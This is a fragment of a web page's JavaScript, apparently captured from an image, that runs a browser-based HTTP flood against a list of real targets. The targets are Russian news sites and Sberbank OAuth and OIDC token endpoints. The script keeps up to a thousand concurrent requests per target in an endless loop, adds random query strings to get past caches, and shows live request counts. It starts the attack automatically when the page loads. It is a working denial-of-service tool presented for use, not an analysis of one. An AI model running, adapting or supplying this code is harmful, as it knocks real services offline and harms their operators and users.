 108 'https://www.kommersant.ru/',
109 'https://riafan.ru/',
110 'https://www.mk.ru/',
111 'https://api.sberbank.ru/prod/tokens/v2/oauth',
112 'https://api.sberbank.ru/prod/tokens/v2/oidc',
113 ]
114
115 var targetStats = {}
116 targets.forEach((target) => {
117 targetStats[target] = { number_of_requests: 0, number_of_errored_responses: 0 }
118 })
119
120 var statsEl = document.getElementById('stats');
121 function printStats() {
122 statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></th
123 }
124 setInterval(printStats, 1000);
125
126 var CONCURRENCY_LIMIT = 1000
127 var queue = []
128
129 async function fetchWithTimeout(resource, options) {
130 const controller = new AbortController();
131 const id = setTimeout(() => controller.abort(), options.timeout);
132 return fetch(resource, {
133 method: 'GET',
134 mode: 'no-cors',
135 signal: controller.signal
136 }).then((response) => {
137 clearTimeout(id);
138 return response;
139 }).catch((error) => {
140 clearTimeout(id);
141 throw error;
142 });
143 }
144
145 async function flood(target) {
146 for (var i = 0;; ++i) {
147 if (queue.length > CONCURRENCY_LIMIT) {
148 await queue.shift()
149 }
150 rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
151 queue.push(
152 fetchWithTimeout(target+rand, { timeout: 1000 })
153 .catch((error) => {
154 if (error.code === 20 /* ABORT */) {
155 return;
156 }
157 targetStats[target].number_of_errored_responses++;
158 })
159 .then((response) => {
160 if (response && !response.ok) {
161 targetStats[target].number_of_errored_responses++;
162 }
163 targetStats[target].number_of_requests++;
164 })
165
166 )
167 }
168 }
169
170 // Start
171 targets.map(flood)
172 </script>
173 </body>